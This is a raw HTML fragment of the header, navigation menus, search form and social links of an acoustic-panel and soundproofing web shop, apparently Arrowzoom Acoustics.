 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
